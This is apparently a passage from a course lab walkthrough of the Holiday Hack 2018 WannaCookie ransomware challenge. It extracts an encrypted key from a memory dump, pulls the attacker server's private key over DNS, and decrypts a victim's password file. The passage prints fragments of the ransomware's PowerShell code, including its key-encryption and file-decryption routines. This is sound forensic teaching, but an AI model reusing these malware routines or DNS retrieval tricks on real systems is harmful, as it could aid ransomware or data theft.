

Although the malware deleted the key we need (\$Byte\_key), it encrypted it with the server's public key and sent it to the server. Since the server has the private key that matches the public key, it can decrypt \$Byte\_key and save it for safekeeping. Farther along in the code (line 245, then 235), you can see where the server will return the unencrypted key to the malware once the ransom has been paid.

# Alabaster's zip file

Once we download the zip file from Alabaster, we see that it contains the encrypted version of his password database (alabaster\_passwords.elfdb.wannacookie) and the dump of the memory from the WannaCookie process on his computer (powershell.exe\_181109\_104716.dmp).

Data (D:) > HolidayHack2018 > Lessons > forensic\_artifacts

| ^ | Name                                  | Date modified      |
|---|---------------------------------------|--------------------|
|   | alabaster_passwords.elfdb.wannacookie | 12/26/2018 9:11 AM |
|   | 📲 powershell.exe_181109_104716.dmp    | 12/26/2018 9:12 AM |

Sure enough, the encrypted database had an elfdb extension and WannaCookie appended its extension.

Chris Davis' powerdump.py script works fine in an Ubuntu VM. <u>In the talk</u> he uses Windows 10 and the Windows Subsystem for Linux (WSL). It is really nice to switch back and forth between Windows and Linux command shells in Windows but be careful. In a recent Sacred Cash Cow Tipping Contest (2017?) at Black Hills Information Security, they escaped antivirus detection by jumping to WSL and executing malware there. I see no problems with using WSL on a protected machine, though.

### Installing Linux on Windows 10

This <u>link is to an article by Microsoft</u> with instructions on installing Linux on Windows 10, or WSL as Microsoft calls it. You have the choice of several different distributions. For this lab I chose Ubuntu 18.04 LTS.

The first step is to execute a PowerShell command as Administrator.



Then you go to the Microsoft Store and choose your version. Even Kali is available.

Microsoft Store



There are more steps after that, but they are not difficult and are well documented.

## Installing Power\_dump

This is a <u>link to the Git Hub repository</u> for Chris' software. The installation is easy.

git clone https://github.com/chrisjd20/power\_dump.git john@DESKTOP-UR71QBS:/mnt/c/Users/John\$ git clone https://github.com/chrisjd20/power\_dump.git Cloning into 'power\_dump'... remote: Enumerating objects: 60, done. remote: Counting objects: 100% (60/60), done. remote: Compressing objects: 100% (46/46), done. remote: Total 60 (delta 24), reused 36 (delta 10), pack-reused 0 Unpacking objects: 100% (60/60), done. john@DESKTOP-UR71QBS:/mnt/c/Users/John\$ \_

The default installation of Python on the distribution I used is python3, and power\_dump.py did not run well for me in python3. We can add version 2 of Python easily. sudo apt install python

Before we run power\_dump.py, let's recall the variable table we made before. We will need to know the content type and length of the variables we are searching for. We can find hex strings (or strings of hex) but we won't be able to find byte arrays (or binary) with this tool.

| <u>Variable</u>                    | <u>type</u>               | <u>length</u> | <u>purpose</u>                                           |
|------------------------------------|---------------------------|---------------|----------------------------------------------------------|
| \$pub_key                          | byte array                | 865           | server's public key                                      |
| \$Byte_key                         | byte array                | 16            | AES key for encrypting files                             |
| \$Hex_key                          | hex                       | 32            | \$Byte_key converted to hex                              |
| \$Key_Hash                         | string of hex             | 40            | SHA-1 of \$Byte_key AES key                              |
| <pre>\$Pub_key_encrypted_Key</pre> | string of hex<br>array of | 512           | <pre>\$b_k key encrypted with server's public cert</pre> |
| \$cookie_id                        | strings                   | 16            | \$cookie_id[15] is a string len 20, the rest are empty   |
| \$date_time                        | string<br>array of        | 39            | date and time                                            |
| \$future_cookies                   | strings                   | variable      | file paths to be encrypted, all *.elfdb files            |

We drop into BASH from PowerShell, as Chris did.



Then we start Power\_dump. On my machine, power\_dump.py is in ~/power\_dump/, and my malware is in ~/malware. With the current working directory set to ~/malware, we can start Power\_dump with python ../power\_dump/power\_dump.py

john@DESKTOP-UR71QBS:/mnt/c/Users/John\$ cd malware john@DESKTOP-UR71QBS:/mnt/c/Users/John/malware\$ python ../power\_dump/power\_dump.py



Now we are ready to start. From here on the procedure follows Chris' talk very closely.

Just to check, we make sure that we are in the correct directory and the dump is available.



#### We load the dump file that Alabaster gave us.

| ====================================== |                                         |                                             |  |  |  |  |  |
|----------------------------------------|-----------------------------------------|---------------------------------------------|--|--|--|--|--|
| ld<br>ls<br>B                          | /path/to/file.name<br>/directory/path   | load mem dump<br>list files<br>back to menu |  |  |  |  |  |
|                                        | Loaded File:                            |                                             |  |  |  |  |  |
| : ld powe                              | ershell.exe_181109_104                  | 1716.dmp                                    |  |  |  |  |  |
|                                        |                                         |                                             |  |  |  |  |  |
|                                        |                                         |                                             |  |  |  |  |  |
| COMMAND                                | ARGUMENT                                | Explanation                                 |  |  |  |  |  |
|                                        | ======================================= |                                             |  |  |  |  |  |
| ld                                     | /path/to/file.name                      | load mem dump                               |  |  |  |  |  |
| ls                                     | /directory/path                         | list files                                  |  |  |  |  |  |
| B   back to menu                       |                                         |                                             |  |  |  |  |  |
| ====                                   | ======================================  |                                             |  |  |  |  |  |
| powershel                              | ll.exe_181109_104716.0                  | dmp 427762187                               |  |  |  |  |  |
|                                        |                                         |                                             |  |  |  |  |  |
| : В                                    | : В                                     |                                             |  |  |  |  |  |

We process it and save the processed version.



First search was with the hex string regex that Chris used. It finds 196 possible values.

| natches ``^[a-fA-F0-9]+\$" |                                  |                                     |  |  |
|----------------------------|----------------------------------|-------------------------------------|--|--|
| ================           | = Filters ==============         |                                     |  |  |
| 1 MATCHES bool             | l(re.search(r"^[a-fA-F0-9]+\$",v | variable_values))                   |  |  |
|                            |                                  |                                     |  |  |
| [i] 196 nowershe           | ll Variable Values found!        |                                     |  |  |
|                            | Search/Dump DS Variable Values   |                                     |  |  |
| CONTRACTO                  |                                  | Fundamental and                     |  |  |
| COMMAND                    | ARGUMENT                         | Explanation                         |  |  |
| =======                    | ============================     |                                     |  |  |
| print                      | print [all num]                  | print specific or all Variables     |  |  |
| dump                       | dump [all num]                   | dump specific or all Variables      |  |  |
| contains                   | contains [ascii string]          | Variable Values must contain string |  |  |
| matchag                    | matches "[nuthen negov]"         | match puthon nogev incide quetes    |  |  |
| accries                    | matches [python_negex] [         | match python regex inside quotes    |  |  |
| len                        | len [> < >= <= ==] [bt_size]     | Variables length >,<,=,>=,<= size   |  |  |
| clear                      | clear [all num]                  | clear all or specific filter num    |  |  |
|                            |                                  |                                     |  |  |

Narrow the field by adding a search for length 16. Only \$cookie\_id could match here. The type of \$Byte\_key is byte array (binary), so strings won't find it. We found nothing at all.

| ========= Filters ====================================        |                                     |                                     |  |  |  |
|---------------------------------------------------------------|-------------------------------------|-------------------------------------|--|--|--|
| 1 MATCHES bool(re.search(r"^[a-fA-F0-9]+\$",variable_values)) |                                     |                                     |  |  |  |
| 2 LENGTH len(variable_values) == 16                           |                                     |                                     |  |  |  |
|                                                               |                                     |                                     |  |  |  |
| [i] 0 powershell Variable Values found!                       |                                     |                                     |  |  |  |
| ======================================                        |                                     |                                     |  |  |  |
| COMMAND                                                       | ARGUMENT                            | Explanation                         |  |  |  |
|                                                               |                                     |                                     |  |  |  |
| print                                                         | print [all num]                     | print specific or all Variables     |  |  |  |
| dump                                                          | dump [all num]                      | dump specific or all Variables      |  |  |  |
| contains                                                      | contains [ascii_string]             | Variable Values must contain string |  |  |  |
| matches                                                       | <pre>matches "[python_regex]"</pre> | match python regex inside quotes    |  |  |  |
| len                                                           | len [> < >= <=] [bt_size]           | Variables length >,<,=,>=,<= size   |  |  |  |
| clear                                                         | clear [all num]                     | clear all or specific filter num    |  |  |  |
|                                                               |                                     |                                     |  |  |  |
|                                                               |                                     |                                     |  |  |  |

Next up is len == 32. Before we can enter that, we have to clear the old len==16 line. clear 2

The length filter is number 2 in the screenshot; if we forget to clear it we will be looking for len == 16 and len == 32 at the same time.

This could match  $\pm e_ke_y$ , but that variable was cleared. We do find five strings that match; dump them and save to 32byte\_alues.txt. Note: Remember to change the file name so that the next search does not overwrite it.

| ======================================                        |                           |                                     |  |  |
|---------------------------------------------------------------|---------------------------|-------------------------------------|--|--|
| 1 MATCHES bool(re.search(r"^[a-fA-F0-9]+\$",variable values)) |                           |                                     |  |  |
| 2 LENGTH len(variable values) == 32                           |                           |                                     |  |  |
|                                                               |                           |                                     |  |  |
| [i] 5 powershell Variable Values found!                       |                           |                                     |  |  |
| ======================================                        |                           |                                     |  |  |
| COMMAND                                                       | ARGUMENT                  | Explanation                         |  |  |
|                                                               | ========================  |                                     |  |  |
| print                                                         | print [all num]           | print specific or all Variables     |  |  |
| dump                                                          | dump [all num]            | dump specific or all Variables      |  |  |
| contains                                                      | contains [ascii_string]   | Variable Values must contain string |  |  |
| matches                                                       | matches "[python_regex]"  | match python regex inside quotes    |  |  |
| 1en 🛛                                                         | len [> < >= <=] [bt_size] | Variables length >,<,=,>=,<= size   |  |  |
| clear                                                         | clear [all num]           | clear all or specific filter num    |  |  |
|                                                               |                           |                                     |  |  |
|                                                               |                           |                                     |  |  |

A search for length 40 finds one string. Chances are, that is the SHA-1 hash of the key, \$Key\_Hash. It may not help us but save it as 40byte-values.txt.

|                                                               | •                                                                                                    |                                                                                                    |  |  |  |
|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| : len == 40                                                   |                                                                                                    |                                                                                                    |  |  |  |
| ======================================                        |                                                                                                    |                                                                                                    |  |  |  |
| 1 MATCHES bool(re.search(r"^[a-fA-F0-9]+\$",variable values)) |                                                                                                    |                                                                                                    |  |  |  |
|                                                               |                                                                                                    |                                                                                                    |  |  |  |
|                                                               | ariabic_varaes) +0                                                                                                    |                                                                                                    |  |  |  |
| [i] 1 powershell Variable Values found!                       |                                                                                                    |                                                                                                    |  |  |  |
|                                                               |                                                                                                    | Explanation                                                                                                    |  |  |  |
|                                                               |                                                                                                    |                                                                                                    |  |  |  |
| print<br>dump<br>contains<br>matches<br>len<br>clear          | <pre>print [all num] dump [all num] contains [ascii_string] matches "[python_regex]" len [&gt; &lt; &gt;= &lt;=] [bt_size]  clear [all num]</pre> | print specific or all Variables<br>dump specific or all Variables<br>Variable Values must contain string<br>match python regex inside quotes<br>Variables length >,<,=,>=,<= size<br>clear all or specific filter num |  |  |  |
|                                                               |                                                                                                    |                                                                                                    |  |  |  |

Finally, a search for len == 512 finds one string. Most likely it is the encrypted version of our key, \$Pub\_key\_encrypted\_Key. This is what we were looking for. I saved it as 512byte-values.txt

| ======================================                                   |                                     |                                                          |  |  |
|--------------------------------------------------------------------------|-------------------------------------|----------------------------------------------------------|--|--|
| <pre>1 MATCHES bool(re.search(r"^[a-fA-F0-9]+\$",variable_values))</pre> |                                     |                                                          |  |  |
| 2 LENGTH len(variable_values) == 512                                     |                                     |                                                          |  |  |
|                                                                          |                                     |                                                          |  |  |
| [i] 1 powershell Variable Values found!                                  |                                     |                                                          |  |  |
| ======================================                                   |                                     |                                                          |  |  |
| COMMAND                                                                  | ARGUMENT                            | Explanation                                              |  |  |
|                                                                          | ============================        |                                                          |  |  |
| print                                                                    | print [all num]                     | print specific or all Variables                          |  |  |
| dump                                                                     | dump [all num]                      | dump specific or all Variables                           |  |  |
| contains                                                                 | contains [ascii_string]             | Variable Values must contain string                      |  |  |
| matches                                                                  | <pre>matches "[python_regex]"</pre> | match python regex inside quotes                         |  |  |
| len                                                                      | len [> < >= <=] [bt_size]           | <pre>Variables length &gt;,&lt;,=,&gt;=,&lt;= size</pre> |  |  |
| clear                                                                    | clear [all num]                     | clear all or specific filter num                         |  |  |
|                                                                          |                                     |                                                          |  |  |
|                                                                          |                                     |                                                          |  |  |

Back in PowerShell we find that the string is indeed 512 bytes long.



We have the encrypted key now, although we can only prove that by decrypting it to get the key.

### Hand in

We have the encrypted key, <code>\$Pub\_key\_encrypted\_Key</code>, from memory. If we can find the server's private key, we can decrypt it. One line in Shinny Upatree's discussion may be critical, *"Perhaps there is a flaw in the wannacookie author's DNS server that we can manipulate to retrieve what we need."* 

1) Get the server, erhaetfanu.com, to give you the private key. The line from the malware that grabbed the public key may prove helpful.
## Objective--Recover Alabaster's Password (Part 4)

### Searching for a private key

So far, the encryption has been done well. The key was randomly generated (although we haven't evaluated its quality.) The malware sends an encrypted version of the key to the server and deletes its own copy of the key when it no longer needs it. It keeps a SHA-1 hash of the key so that it can verify that the server has returned the correct key when the victim pays the ransom.

However, Shinny Upatree thinks there may be a flaw in the DNS server that will allow us to retrieve the private key.

Of course, this all depends how the key was encrypted and managed in memory. Proper public key encryption requires a private key to decrypt. Perhaps there is a flaw in the wannacookie author's DNS server that we can manipulate to retrieve what we need. If so, we can retrieve our keys from memory, decrypt the key, and then decrypt our ransomed files.

Let's take a look at the line in the malware that retrieved the public key. \$pub\_key = [System.Convert]::FromBase64String(\$(get\_over\_dns("7365727665722E637274")))

Remember that the code has functions to convert data between different formats. We can use the malware's H2A function to read the value the function submitted to get\_over\_dns.

PS C:\Users\John\malware> H2A "7365727665722E637274" server.crt

Maybe we can ask for "server.key". Rather than convert ASCII to hex, we can put this in the command instead of converting it separately: A2H "server.key"



We are receiving something, but it is failing the conversion to base64. Perhaps we should do it piece by piece.



PS C:\Users\John\malware> get\_over\_dns(A2H "server.key") | Out-File server.key

PS C:\Users\John\malware> |

Now we have the encrypted key, the 512-byte hex string we recovered from memory, and the private key. We may need the public key so let's grab a copy of that.

```
PS C:\Users\John\malware> get_over_dns(A2H "server.crt") | Out-File server.crt
```

### Decrypting the key

We have everything we need to decrypt Alabaster's key. It isn't easy, however. Here's a quote from this link:

"Unfortunately there are no universal tool for all cases. This really depends on an application that was used for key file generation. For example a key file created by OpenSSL is not compatible with certuil and pvk2pfx. A key created by makecert is compatible with pvk2pfx only and so on."

Both our private and public keys are in base64 text. It would seem they should be easily transportable between Windows and Linux, but little things get in the way.

- 1. Text encoding varies. Linux and openssl use ASCII or UTF-8, while Windows tends to use UTF-16.
- 2. Line endings vary. Linux and openssl use \n, while Windows uses \r\n to mark the end of a line.
- 3. Headers vary. openssl requires headers like "----BEGIN CERTIFICATE-----" while Windows sometimes omits them. The server.crt file we downloaded does not have headers, for example.

Since the malware is written in PowerShell, assume that the key should be decrypted using Windows tools. I could not find Windows methods that allowed decryption with only the private key (openssl does.) Instead we must combine the private and public keys into one file in PFX (also known as PKCS-12) format. Since the new file will contain the private key, Windows will want you to protect it with a password; just pick a simple password you can remember. I used "password".

#### Hand in

- 1) Combine the private and public keys (server.key and server.crt) into a new file called server.pfx using the procedure found at <u>this link</u>. Use the procedure for certutil.exe, which is found on Windows by default. Include the modifier "ExtendedProperties" (without quotes) at the end of your certutil command. See the help using certutil -MergePFX help. Hand in a copy of the server.pfx file, and the password you used when you created it.
- 2) Decrypt the key using the function the malware used for encryption, Pub\_Key\_Enc, with some changes:
  - a. create a variable with the path to your new server.pfx
    \$cert\_path = Get-Childitem file\path\server.pfx
  - b. to import server.pfx, we need to use a slightly different syntax. The import function works differently depending on what that parameters are. We are using the version "Import(String, String, X509KeyStorageFlags)" from <u>here</u>. \$cert.Import(\$cert\_path, "password", 0)
  - c. to decrypt the key, you need to load the file containing the encrypted key (512 bytes) into a variable.
  - d. the 512-byte data is in hex, but the Decrypt method wants binary. Use one of the malware's conversion functions to fix that.
  - e. the syntax for the Decrypt function is slightly different as well. \$Byte\_key = \$cert.PrivateKey.Decrypt(\$key\_enc, \$true)
  - f. Convert  $Byte_key to hex, and hand that in.$

## Objective--Recover Alabaster's Password (Part 5)

### Decrypting the key

The steps shown here appear simple, but they are the result of hours of errors and searching. The original function that used public key encryption to encrypt \$Byte\_key is here.

```
1 $cert = New-Object -TypeName System.Security.Cryptography.X509Certificates.X509Certificate2
2 $cert.Import($pub_bytes)
3 $encKey = $cert.PublicKey.Key.Encrypt($key_bytes, $true)
4 |
```

As the assignment from the last lesson states, the import function will be used differently because the new PFX file we made requires a password (my password was "password"). We will need to change line 3 to use the Private Key instead of Public Key, and the syntax is slightly different. Lastly, we will need to copy any conversion functions we need from the malware.

This is the code we will use to decrypt the key.

```
function H2B {
1
2
          param($HX)
          $HX = $HX -split '(..)' | ? { $_ }
3
          ForEach ($value in $HX){
4
                [Convert]::ToInt32($value,16)
5
6
          }
7
     function B2H {
8
9
          param($DEC)
          $tmp =
LO
          ForEach ($value in $DEC){
    $a = "{0:x}" -f [Int]$value
1
L2
               if ($a.length -eq 1){
L3
                    $tmp += '0' + $a
4
L5
               } else {
                    $tmp += $a
L6
               }
17
          3
L8
19
          return $tmp
    }
20
21
    $cert = New-Object -TypeName System.Security.Cryptography.X509Certificates.X509Certificate2
22
     $path_to_key = Get-ChildItem C:\Users\John\malware\server.pfx
$cert.Import($path_to_key, "password", $true)
$enc_key_hex = Get-Content C:\Users\John\malware\512byte_values.txt
23
24
25
     $enc_key_bytes = H2B $enc_key_hex
26
     $Key_Bytes = $cert.PrivateKey.Decrypt($enc_key_bytes, $true)
27
    $Key_Hex = B2H $Key_Bytes
28
29
```

If we print the key after the decryption script runs, we have something that looks reasonable.

PS C:\Users\John\malware> \$key\_hex fbcfc121915d99cc20a3d3d5d84f8308

It would be good to save the values to files.

```
\malware> $key_hex | Out-File key_hex.txt
\malware> $Key_Bytes | Out-File key_bytes.bin
```

## Decrypting Alabaster's Password Database

The malware uses function Enc\_Dec-File to encrypt and decrypt files using AES encryption. The other function, enc\_dec, just keeps 12 jobs running at a time, and each of those jobs are just calls to Enc\_Dec-File. We only have one file to decrypt, so we can skip enc\_dec. Note: remember that Enc\_Dec-File wants the binary version of the key.

You should be able to use the malware function to decrypt Alabaster's file. The easiest way is to paste the code of the function into a new tab (remove the function line and the closing brace.) Then write lines above the ex-function to give it the values it needs for \$key (binary version of the key), \$file (path to Alabaster's wannacookie file), and false (you do want to decrypt, I assume.)

Once you decrypted Alabaster's file, you will find it is a sqlite3 database. You can learn to read the database using information <u>here</u>. Installation shouldn't be necessary if you use sqlite3 in a Linux VM. Find the name of the database, then the name of the table. Once you know that you can use a SELECT statement to dump the table. Or, you can just see if the file contains any text...

#### Hand in

1) What is Alabaster's password for the vault?

## Objective--Recover Alabaster's Password (Part 6)

### Decrypting Alabaster's file

The code to decrypt Alabaster's file is shown here. The key is the file we saved in the last lesson. Note that <code>\$file</code> is the path to the wannacookie file, not the content; that's why the line uses <code>Get-Childitem(dir or ls)</code> and not <code>Get-Content</code>. The variable <code>\$enc\_it</code> is set to False to cause the file to be decrypted. The function line itself is commented out.

```
$key = Get-Content C:\Users\John\malware\Byte-Key.bin
1
     $file = Get-ChildItem C:\Users\John\malware\alabaster_passwords.elfdb.wannacookie
2
3
     $enc_it = $false
 4
    #function Enc_Dec-File($key, $File, $enc_it) {
5
            [byte[]]$key = $key
$Suffix = "`.wannacookie"
6
7
             [System.Reflection.Assembly]::LoadWithPartialName('System.Security.Cryptography')
